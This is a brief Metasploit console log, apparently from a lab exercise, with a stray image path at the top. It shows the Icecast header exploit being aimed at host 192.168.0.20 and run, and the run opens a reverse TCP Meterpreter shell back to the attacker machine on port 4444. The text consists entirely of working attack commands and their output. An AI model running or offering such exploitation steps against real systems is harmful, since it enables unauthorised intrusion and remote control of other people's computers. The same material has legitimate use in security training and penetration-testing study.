 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49865) at 202
2-04-25 20:02:47 -0700
meterpreter >